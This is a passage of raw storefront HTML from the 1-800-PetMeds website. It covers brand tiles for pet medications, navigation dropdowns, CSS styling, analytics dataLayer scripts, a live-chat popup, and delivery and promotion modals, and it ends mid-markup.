            <div class="brand__container" data-test-id="web-header-nav-brand-oravet">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/treats/product/oravet-dental-hygiene-chews/12018.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwb7845146/brand-logos/oravet-brand-tile-05-jan-26.png" alt="Oravet" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Oravet</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-revolutionplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/flea-tick-parasite/product/revolution-plus-flea-tick-heartworm-broad-spectrum/prod12075.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw170ec81b/brand-logos/brand-logo-revolution-plus-oct0625.png" alt="Revolution Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Revolution Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-rimadyl">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?q=rimadyl">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw21b3267e/brand-logos/shop-brand-rimadyl-dec25-1.png" alt="Rimadyl" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Rimadyl</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinel">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-heartworm-broad-spectrum-prevention-chewable/10118.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwac3b9fa4/brand-logos/brand-logo-sentinel-oct0625.png" alt="Sentinel" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-sentinelspectrum">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/sentinel-spectrum-chews/prod10388.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw40036579/brand-logos/brand-logo-sentinel-spectrum-oct0625.png" alt="Sentinel Spectrum" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Sentinel Spectrum</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-seresto">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/otc-flea-and-tick/product/seresto-flea-tick-preventative-collar-large-dogs/11503.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw48c4f7a9/brand-logos/brand-logo-seresto-oct0625.png" alt="Seresto" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Seresto</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-simparica-trio">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/simparica-trio-triple-protection-chewable-tablets/13399.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw039655b8/brand-logos/shop-brand-simparica-trio-dec25-1.png" alt="Simparica Trio" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Simparica Trio</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zenrelia">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/rx-medication/product/zenrelia-ilunocitinib-tablets-once-daily-prescription/14033.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe3c03b94/brand-logos/zenrelia-brand-tile-05-jan-26.png" alt="Zenrelia" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zenrelia</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-zestypaws">
                <div class="brand__item">
                    <a class="brand__item__link" href="/zesty-paws.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4efcd7fe/brand-logos/brand-logo-zesty-paws-oct0625.png" alt="Zesty Paws" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Zesty Paws</span>
            </div>

            <div class="brand__container d-none d-md-block" data-test-id="web-header-nav-brand-all-brands">
                <div class="brand__item">
                    <a class="brand__item__link" href="https://www.1800petmeds.com/all-brands?cgid=root" data-test-id="web-header-nav-parent-link-brands">
                        <div class="brand__item__img d-flex justify-content-center align-items-center">
                            <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="View All Brands" loading="lazy">
                        </div>
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold shop-all-brands">Shop All Brands</span>
            </div>
        </div>
        <li class="mobile-shop-all-brand d-block d-md-none">
            <button class="secondary__filled__button view__all_brand__button"> <a class="secondary__filled__button__link" data-test-id="mobile-header-nav-parent-link-brands" aria-label="View All Brands" href="https://www.1800petmeds.com/all-brands?cgid=root" alt="View All Brands">
                    View Brands A-Z
                </a>

            </button>
        </li>
    </ul>
</li>
	</div> <!-- End content-asset -->











	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f664e3d9fe4633ee08d3e73be9" -->
		<style type="text/css">
	.whats-new .list__item {
    margin: 16px 32px;
  }
    .whats-new .container {
    justify-content: start;
    gap: 16px;
display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 0 auto;
  }
  .whats-new .list__item a {
    padding: 0px !important;
    margin: auto;
    width: 100%;
    border-radius: 12px;
    overflow: hidden;
	position: relative;
  }
  .whats-new .list__item a img {
    width: 100%;
  }

  .whats-new .list__item a .dr-cuddles-text {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	 width: 239px;
	text-align: center;
  }
  .whats-new .list__item a .dr-cuddles-text:before {
	content: '';
	position: absolute;
	background-image: url(https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwbd3306d9/brand-img-menu.png);
    background-repeat: no-repeat;
        width: 155px;
    height: 155px;
    background-position: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .whats-new .list__item a .dr-cuddles-text h6, .whats-new .list__item a .dr-cuddles-text p {
	color: #fff !important;
	font-family: 'Fraunces';
	font-size: 24px;
	line-height: 33.6px;
	font-weight: 400;
	letter-spacing: -0.01em;
	margin-bottom: 0px;
	position: relative;
  }
  .whats-new .list__item a .dr-cuddles-text p {
	font-size: 10px;
	line-height: 10px;  
  }
  .whats-new .list__item a .oh-norman-text {
	    position: absolute;
    top: 40%;
    left: 50%;
    transform: translateX(-50%);
    width: 213px;
    text-align: center;
  }
  .whats-new .list__item a .oh-norman-text h6 {
	color: #fff !important;
	font-family: 'Onest';
	font-size: 12px;
	line-height: 16.8px;
	font-weight: 400;
	letter-spacing: 0.03em;
	margin-bottom: 0px;
	position: relative;
	text-transform: uppercase;
  }
  .whats-new .list__item a .oh-norman-text p {
	color: #fff !important;
    font-family: 'Onest';
    font-size: 12px;
    line-height: 16.8px;
    font-weight: 400;
    letter-spacing: 0.03em;
    margin-bottom: 0px;
    position: absolute;
    text-transform: uppercase;
    top: 43px;
    left: 50%;
    transform: translateX(-50%);
  }
  .whats-new .list__item a .oh-norman-text img {
	width: auto !important;
  }
.whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: DM Sans;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  @media screen and (max-width: 767.98px) {
      .whats-new .list__item {
          width: 100%;
      }
      .whats-new .shop-all-new {
          max-width: 100%;
      }
   }

  @media screen and (min-width: 768px) {
    .whats-new .brand-img {
      height: 163px;
    }
    .whats-new .sub-menu-title {
      font-family: Onest;
      font-size: 20px;
      font-weight: 700;
      line-height: 135%;
      padding: 2px 0;
      margin: 0;
      color: #2D2720;
    }
    .whats-new .dropdown-menu {
      background: #fff !important;
      flex-direction: column;
      gap: 0;
    }
    .whats-new .container {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr 1fr;
      align-items: flex-start;
    }
    .whats-new .shop-all-new {
      display: flex;
      flex-direction: column;
      border: 1px solid #B5AEA8;
      border-radius: 13px;
      height: 163px;
      max-width: 339px;
      width: 100%;
      align-items: center;
      justify-content: center;
      background-color: #fff;
    }
    .whats-new .shop-all-new-icon {
      width: 40px !important;
      height: 40px;
    }
    .whats-new .shop-all-new-text {
      font-family: Onest;
      font-weight: 700;
      font-size: 16px;
      line-height: 135%;
      color: #5A62D4;
    }
  }
</style>
<li class="nav-item dropdown pet-health whats-new" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/category/new-arrivals-cat851" role="listitem presentation"> <a href="#" data-test-id="web-header-nav-parent-link-whatsnew" class="nav-link dropdown-toggle" tabindex="0">
    What's New<i class="fa fa-angle-right"></i>
  </a>

	<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown">
		<span class="sub-menu-title d-none d-md-block">Shop by Newest</span>
		<div class="container">
			<li class="dropdown-title text-center view-mobile-top-section"> <a href="#">
                    <span class="mobile-back-button">
          <i class="fa fa-angle-left"></i>Back
        </span> What's New
                </a>

			<li class="list__item" data-test-id="web-header-nav-whatsnew-clearance"> <a aria-label="clearance" href="/deals" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="clearance" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw219b6d28/whats-new-clearance-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-bark"> <a aria-label="bark" href="/search?prefn1=brand&prefv1=BARK&brandSearch=BARK" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="bark" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwe479d6a5/bark-whats-new-image.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-zenrelia"> <a aria-label="zenrelia" href="/zenrelia.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Zenrelia" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw35accbf3/zenrelia-dropdown-tile.png" loading = "lazy"/></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-credelio"> <a aria-label="credelio" href="https://www.1800petmeds.com/credelio-quattro.html?autoshippriceDefault=true" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Credelio" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dweafb745e/credelio-quattro-dropdown-tile.png" loading = "lazy" /></a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-dr-cuddles"> <a aria-label="Dr. Cuddles" href="/dr-cuddles.html" class="nav-link" tabindex="0"><img class="brand-img" alt="img" title="Dr. Cuddles" width="390" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8cc304cf/whats-new-menu-1.png" loading = "lazy"/>
                    <div class="dr-cuddles-text">
                        <h6>ReadyRESCUE</h6>
                        <p>A first-response detoxifier.</p>
                    </div>

                </a>

			</li>
			<li class="list__item" data-test-id="web-header-nav-whatsnew-shop-all"> <a aria-label="Shop All New" href="https://www.1800petmeds.com/category/new-arrivals-cat851" class="nav-link" tabindex="0">
                  <div class="shop-all-new">
                  <img class="shop-all-new-icon" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw55c5042b/images/shop-all-card-icon.png" alt="Shop All New"/>
                  <span class="shop-all-new-text">Shop All New</span>
                </div>
                </a>

			</li>
		</div>
	</ul>
</li>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="422163debd2b92fdfa288c3e5d" -->
		<style type="text/css">
.nav-item.pet-health
{
margin-left: 32px;
margin-right: 32px;
}
.pet-health .list__item a {
  padding: 0px !important;
  margin: auto;
  width: 100%;
  border-radius: 12px;
  overflow: hidden;
}
</style>
<li class="nav-item  pet-health last-item js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
<a href="/deals.html" class="nav-link dropdown-toggle" tabindex="0" data-test-id="web-header-nav-parent-link-clearance">
 Deals
</a>
</li>
<script>
if(typeof($) == 'function') {
$('.last-item').on('click', function(e) {
    // Redirect to the link in the <a> tag associated with this element
e.preventDefault();
    window.location.href = $(this).find('a').attr('href');
});
}
</script>
	</div> <!-- End content-asset -->








	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="933eabf69cc36b933a0e74f53f" -->
		<!-- Link to trigger delivery info popup header Modal -->
<li class="nav-item dropdown js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
  <a href="#" data-test-id="web-header-nav-parent-link-free-shipping" class="nav-link dropdown-toggle delivery-info-popup-link-header" tabindex="0" data-bs-toggle="modal" data-bs-target="#deliveryInfoPopupHeader">Free shipping on $49+</a>
</li>

<style>
   .delivery-info-popup-link-header {
    color: #F6DF6E !important;
  }
 .sidenav .delivery-info-popup-link-header {
    color: #5A62D4 !important;
  }
</style>
	</div> <!-- End content-asset -->







    <div class="nav-item mobile-signin js-ga-navigation-click-event">
        <a href="https://www.1800petmeds.com/login" data-test-id="mobile-header-signin-link" class="nav-link" aria-haspopup="false" aria-expanded="false">
            <span class="text-label">Sign In</span>
            <i class="fa fa-angle-right"></i>
        </a>
    </div>


<div class="download-btn-container" data-test-id="mobile-header-download-app-section">
<button class="download-app" data-test-id="mobile-header-download-app-link" id="download-app-mobile-btn">Download our App</button>
</div>

<li class="mobile-contactUs" data-test-id="mobile-header-need-help-section">
<a href="https://www.1800petmeds.com/help.html" data-test-id="mobile-header-need-help-link">
<span class="user-message">Need Help?</span>
<i class="fa fa-angle-right"></i>
</a>
</li>


</ul>
</div>
<div class="sidenav-links">

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="03f91c2dd2977f98b3dc5991f4" -->
		<style>
     @media (max-width: 768px) {
         .sidenav .credits-section {
             margin: 24px 32px 0 !important;
         }
     }
    .live__chat__support {
        border-radius: 8px;
        background: #FFF;
        box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
        position: absolute;
        padding: 8px;
        right: 0;
        top: 20px;
        z-index: 9;
        width: max-content;
        display: none;
        text-align: center;
        margin-top:-16px;
    }
    .myaccount-nav .nav-item:hover .live__chat__support {
        display: block;
    }
    .live__chat__support p {
        margin: 0;
    }
    .live__chat__support .contact-heading {
        color: #2d2720;
        font-size: 14px;
        font-weight: 700;
        margin-bottom: 8px;
    }
    .live__chat__support .contact-label {
        color: #4C4742;
        font-size: 12px;
        font-weight: 500;
    }
    .live__chat__support .contact-phone {
        color: #2D2720;
        font-size: 14px;
        font-weight: 700;
    }
    .live__chat__support .support__num {
        color: #2D2720 !important;
        font-size: 12px;
        font-weight: 500;
        justify-content: center;
    }
    .live__chat__support .chat__button {
        border-radius: 24px;
        margin-top: 4px;
        padding: 8px 22px !important;
        display: block !important;
        font-weight: 700;
        font-size: 16px !important;
        background: #335D53 !important;
        color: #ffffff !important;
    }
    .live__chat__support .additional-help a {
         text-decoration: none;
         color: var(--text-hyperlink, #5A62D4);
         text-align: center;
         line-height: 135%;
         padding: 24px 0 0 0;
         background: none;
         text-transform: capitalize;
    }
    .live__chat__support .chat__button:hover {
        color: #2D2720 !important;
    }
    #top-of-page .header .main-row .navbar-header .nav.myaccount-nav li a.support__link {
        display: none;
    }
    /* On screens 767px or less */
    @media screen and (max-width: 767px) {
        .live__chat__support {
            display: block;
            position: relative;
            width: 100%;
            background: transparent;
            box-shadow: none;
            text-align: left;
        }
        .sidenav .sidenav-links a.support__link {
            display: inline;
            padding: 0;
            background: transparent;
            font-size: 14px;
            font-weight: 400;
            color: #2D2720;
        }
        .sidenav .sidenav-links a.support__num {
            display: none;
        }
        .sidenav .sidenav-links span.user-message{
           color: #2D2720;
           font-size: 20px;
           font-weight: 700;
        }
        .sidenav .sidenav-links a.chat__button {
            background: #F6DF6E;
            margin-top: 16px;
            display: flex !important;
            align-items: center;
            justify-content: center;
        }
    }
</style>
<div class="live__chat__support" data-test-id="global-livechat-popup">
    <p class="contact-label h-caption">Call or text:</p>
    <p class="contact-phone h-body">
        1-800-PetMeds  
        <a href="tel:+18007386337" class="support__link h-caption">1 (800-738-6337)</a>
    </p>
    <a href="tel:+18007386337" class="support__num">1 (800-738-6337)</a>
    <button class="chat__button btn btn-primary btn-lg h-button" data-test-id="mobile-header-livechat-link" >Live Chat</button>
</div>
	</div> <!-- End content-asset -->



</div>
</div>


<div class="membership-coupon-status hidden">
    
        <input type="hidden" name="diamondMemberOneTimeCouponUsed" value="false"/>
    
</div>




<input type="hidden" id="js-user-agent-name" value="storefront" />
<input type="hidden" id="js-soft-login-user-agent" value="useragent@1800petmeds.com" />


<input type="hidden" id="js-secure-pause-pauseRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeRecording?mode=pause" />
<input type="hidden" id="js-secure-pause-resumeRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeRecording?mode=resume" />


<input type="hidden" id="js-five9-pauseRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeFive9Recording?mode=Pause" />
<input type="hidden" id="js-five9-resumeRecording-endpoint" value="/on/demandware.store/Sites-1800petmeds-Site/default/SecurePauseAPI-PauseAndResumeFive9Recording?mode=Resume" />


<script>
if(false){
	$('.page').addClass('mobileApp')
} else {
	$('.page').removeClass('mobileApp')
}
</script>

	<div id="consent_blackbar"></div>







<script>
    dataLayer.push({
        'facebookPageViewEventID': 'xPblMVruCpTZA4z1tmQLJBbskKKzMwGmhBI=-1768422903432-PageView'
    });

    var pageViewData = {
        eventID: 'xPblMVruCpTZA4z1tmQLJBbskKKzMwGmhBI=-1768422903432-PageView',
        eventName: 'PageView',
        eventSourceUrl: window.location.href
    };
</script>






        <script>
            window.optimizely = window.optimizely || [];
            window.optimizely.push({
                type: 'user',
                attributes: {
                loggedIn: 'false',
                hasPurchased: 'false'
                }
            });
        </script>


<script>
    dataLayer.push({
        'customerNo' : '',
        'customerEmail' : '',
        'cacheBuster' : '1768422903432'
    });
</script>













<script>
    dataLayer.push({
        'floodlight' : {
            'u4': '',
            'u5': '',
            'u10': '',
            'u11': '',
            'u12': 'NEW'
        }
    });
</script>














    <input type="hidden" id="js-userStatus" name="userStatus" value="guest" />


<input type="hidden" id="js-membershipType" name="membershipType" value="" />



    <script>
        dataLayer.push({
            'call_center_agent' : 'false'
        });
    </script>



<script>
    dataLayer.push({
        'client_ip_address_sfcc': '3.139.102.193'
    });
</script>


<script>
    dataLayer.push({
        'vendor_id' : '1800petmeds'
    });
</script>


<script>
    var customerType = 'NEW';
</script>



<script>
    var tempFacebookEventID = 'xPblMVruCpTZA4z1tmQLJBbskKKzMwGmhBI=-1768422903432';
</script>



<input type="hidden" id="sessionValidationDuration" value="122.0" />
<input type="hidden" id="validateLoginUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/Account-ValidateUserSession?currentUrl=https%3a%2f%2fwww%2e1800petmeds%2ecom%2fon%2fdemandware%2eservlet%2fSites-1800petmeds-Site%2fdefault%2fPage-GetTopOfPage%3fisContentSearch%3dfalse%26cid%3d%26source%3d%26pid%3d12016" />


    <div id="petmeds-app-section" class="collapse">
        
        
        


<div class="footer-download-wrapper container-fluid d-flex d-md-none align-items-center">
    
        <button type="button" class="btn-close" data-bs-toggle="collapse" data-bs-target="#petmeds-app-section"
            aria-label="Close">
        </button>
    
    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="34c93ab1b00f6b0f4c1fd7f13d" -->
		<style>
p.getappmobile {
        font-family: DM Sans;
        font-size: 14px;
        font-weight: 700;
        line-height: 18.9px;
}
</style>
<img loading="lazy" alt="app-icon" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw425cf647/app-icon.svg" title="app-icon" />
<div>
<p class="mb-0 getappmobile">Get PetMeds app</p>

<p class="mb-0">Faster easier shopping!</p>
</div>
	</div> <!-- End content-asset -->




    <button class="download-app mobile-app-download">
        <a href="/device-detection?appdownload=true">
            Open
        </a>
    </button>
</div>
    </div>
    







	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8dfb0603ca7847c0c3a3a4e2d6" -->
		<style>
  #deliveryInfoPopupHeader .modal-dialog {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 600px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-header button.close {
    outline: none;
    width: 30px;
    height: 30px;
    padding: 0;
    margin: 0;
    background-position: center;
  }

 #deliveryInfoPopupHeader .modal-content {
    padding: 10px;
}

  #deliveryInfoPopupHeader .modal-content .modal-body {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    padding: 16px 40px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-popup-title {
    font-family: Onest,Arial,sans-serif;
    font-size: 32px;
    font-weight: 400;
    line-height: 45px;
    color: #335D53;
    margin-bottom: 24px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-popup-title .delivery-info-modal-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 20px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-modal-icon {
    margin-bottom: 1rem;
    display: flex;
    align-items: center;
    gap: 12px;
  }


  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-modal-description {
    font-family: Onest,Arial,sans-serif;
    font-size: 16px;
    font-weight: 500;
    line-height: 21.6px;
    text-align: left;
    color: #4C4742;
    margin: 0px;
  }

  #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-modal-description-link {
    font-family: Onest,Arial,sans-serif;
    font-size: 14px;
    font-weight: 500;
    line-height: 18.9px;
    text-align: center;
    text-decoration: underline;
    color: #5A62D4;
  }

.delivery-info-modal-description-link {
    align-self: center;
}

   @media screen and (max-width: 450px) {
      #deliveryInfoPopupHeader .modal-content .modal-body .delivery-info-popup-title {
       font-size: 28px;
       }
    }

  @media screen and (max-width: 768px) {
    #deliveryInfoPopupHeader .modal-dialog.modal-dialog-centered {
      min-height: auto;
      width: calc(100% - 24px);
      margin: 12px;
    }
    .modal .modal-dialog .modal-content {
         padding: 18px 8px 48px 8px !important;
     }

    #deliveryInfoPopupHeader .modal-content {
      width: 100%;
      padding: 16px;
    }
  }
</style>

<!-- Delivery info popup header Modal -->
<div class="modal" id="deliveryInfoPopupHeader" tabindex="-1" role="dialog" aria-hidden="true" data-test-id="delivery-info-modal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <p class="delivery-info-popup-title">Free shipping on $49+</p>
        <div class="delivery-info-modal-content">
        <div class="delivery-info-modal-icon">
          <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4f7e95f7/images/delivery-info-modal-prescription.svg" alt="delivery-info-prescription-icon">
           <p class="delivery-info-modal-description">Standard delivery in 2-5 business days. For prescription items, vet approval
          is required before shipment.</p>
        </div>
        <div class="delivery-info-modal-icon">
          <img src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw1dedd8d9/images/delivery-info-modal-shipment.svg" alt="delivery-info-shipment-icon">
           <p class="delivery-info-modal-description">Free shipping on orders over $49.</p>
        </div>
        </div>
        <a class="delivery-info-modal-description-link" href="https://www.1800petmeds.com/shiprate.html">Shipping rates &
          policies</a>
      </div>
    </div>
  </div>
</div>

<script>
  // To adjust z-index of backdrop in mobile screen
  setTimeout(function () {
    $('#deliveryInfoPopupHeader').on('shown.bs.modal', function (e) {
      if (window.innerWidth < 768) {
        $('.modal-backdrop').attr('style', 'z-index: 999998 !important');
        $('#deliveryInfoPopupHeader').css('z-index', 999999);
      }
    });
  }, 2000);
</script>
	</div> <!-- End content-asset -->




<!-- Custom Modal -->
<div id="promotionModal" class="promo-modal" data-test-id="cart-promo-modal">
    <!-- Custom backdrop -->
     <div class="promotionModal-overlay"></div>
   <div class="modal-dialog">
       <div class="modal-content" data-test-id="cart-promo-modal-content">
           <div class="modal-header">
               <button type="button" id="closepromotionModal" class="closeModal">
                   <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
                       <path d="M17.1315 2.2823C17.5221 1.89178 17.5221 1.25861 17.1315 0.868089C16.741 0.477564 16.1079 0.477564 15.7173 0.868089L8.99982 7.5856L2.2823 0.868089C1.89178 0.477564 1.25861 0.477564 0.868089 0.868089C0.477564 1.25861 0.477564 1.89178 0.868089 2.2823L7.5856 8.99982L0.868088 15.7173C0.477564 16.1079 0.477564 16.741 0.868088 17.1315C1.25861 17.5221 1.89178 17.5221 2.2823 17.1315L8.99982 10.414L15.7173 17.1315C16.1079 17.5221 16.741 17.5221 17.1315 17.1315C17.5221 16.741 17.5221 16.1079 17.1315 15.7173L10.414 8.99982L17.1315 2.2823Z" fill="#2D2720"/>
                       </svg>
               </button>
           </div>
           <div class="modal-body">
               <div class="promo-title">
                   <div class="back-button d-none" id="closepromotionModal">
                        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw1291a9fc/images/back-button-promo-modal.svg" alt="back" />
                        <span>Back</span>
                   </div>
                   <p class="title">Promotion Terms</p>
                   <p class="content">20% Off Select Supplements</p>
               </div>
               <div class="promo-details">
                   <div class="icon-area">
                       <svg xmlns="http://www.w3.org/2000/svg" width="62" height="62" viewBox="0 0 62 62" fill="none">
                           <path fill-rule="evenodd" clip-rule="evenodd" d="M35.4239 16.9735C38.0841 14.791 41.9942 15.2167 44.1668 17.8505C46.3563 20.5043 45.9174 24.4071 43.2748 26.5754C42.3953 27.299 41.3801 27.7276 40.34 27.8902L40.2978 28.2468C40.2976 28.2468 40.298 28.2468 40.2978 28.2468C39.5318 28.2468 38.7861 28.3363 38.0718 28.5057L38.8051 22.3208C38.8078 22.2898 38.798 22.2599 38.7806 22.238C38.772 22.2275 38.7644 22.2221 38.7595 22.2195C38.7558 22.2174 38.7509 22.2154 38.7407 22.2146C38.7361 22.2143 38.7317 22.2141 38.7275 22.2137L38.7173 22.2128L35.1226 21.8894C35.1431 22.7915 35.4523 23.6916 36.0641 24.4427C36.4097 24.867 36.3459 25.4913 35.9215 25.8368C35.4972 26.1823 34.873 26.1185 34.5274 25.6942C33.5741 24.5236 33.1211 23.1109 33.14 21.711L29.2149 21.3578C29.1797 21.3568 29.1582 21.3613 29.1494 21.3639C29.1407 21.3715 29.132 21.3789 29.1229 21.3861L15.8304 32.1923C15.7988 32.2201 15.7863 32.2514 15.7837 32.2754C15.7824 32.2873 15.7839 32.2959 15.7854 32.3011C15.7867 32.3055 15.789 32.3114 15.7964 32.3202C15.7998 32.3241 15.8031 32.3281 15.8063 32.3322L24.2364 42.6415C24.2396 42.6457 24.2429 42.6497 24.2461 42.6537C24.2493 42.6578 24.2524 42.6618 24.2557 42.666C24.2577 42.6671 24.2629 42.6697 24.273 42.6707C24.2819 42.6715 24.2905 42.6707 24.298 42.6685C24.3046 42.6665 24.3126 42.663 24.3223 42.6548L24.3282 42.6499L24.335 42.6444L30.6925 37.4809C30.6878 37.6062 30.6853 37.732 30.6853 37.8585C30.6853 38.6248 30.775 39.3703 30.9444 40.0848L25.7146 44.3322C24.7483 45.1347 23.3059 44.9894 22.5402 44.011L14.1228 33.7172C13.2908 32.7209 13.502 31.2985 14.4341 30.5182C14.4381 30.5149 14.4422 30.5115 14.4462 30.5081L27.7333 19.7064C28.2217 19.2852 28.8227 19.1508 29.3545 19.1822C29.3657 19.1828 29.377 19.1836 29.3881 19.1846L33.554 19.5595C33.9291 18.5821 34.5563 17.6854 35.4239 16.9735ZM32.5789 32.1289C32.023 32.8764 31.5732 33.7076 31.2517 34.6L31.0718 34.4201C30.5366 34.7966 29.9817 34.975 29.4069 34.9552C29.0701 34.9552 28.753 34.8759 28.4558 34.7173C27.9603 34.4597 27.8612 33.7859 28.2576 33.3896C28.5152 33.1319 28.9116 33.0725 29.2287 33.2509C29.4069 33.3499 29.5656 33.3896 29.7439 33.4093C30.0808 33.4292 30.3782 33.2905 30.6754 32.9932C30.9132 32.7356 31.0321 32.4977 31.0519 32.2202C31.0519 31.9428 30.9528 31.705 30.7348 31.487C30.497 31.2492 30.2592 31.1303 30.0015 31.1303C29.7439 31.1303 29.4069 31.2294 28.9908 31.4078C28.9722 31.4157 28.9536 31.4238 28.935 31.4317C28.9119 31.4416 28.8889 31.4516 28.8661 31.4613C28.5025 31.6177 28.1837 31.7547 27.8811 31.8437C27.5441 31.9428 27.227 32.0023 26.9298 32.0221C26.6324 32.0419 26.3352 31.9824 26.0578 31.8834C25.7803 31.7644 25.5029 31.5862 25.2254 31.3087C24.7696 30.8529 24.5318 30.3177 24.5318 29.7232C24.5318 29.2476 24.6705 28.7918 24.948 28.3558L24.3138 27.7216C24.0363 27.4442 24.0363 26.9686 24.3138 26.6911C24.5912 26.4137 25.0668 26.4137 25.3443 26.6911L25.9388 27.2856C26.474 26.909 27.0289 26.7506 27.6234 26.7902C27.9009 26.8299 28.1783 26.909 28.4359 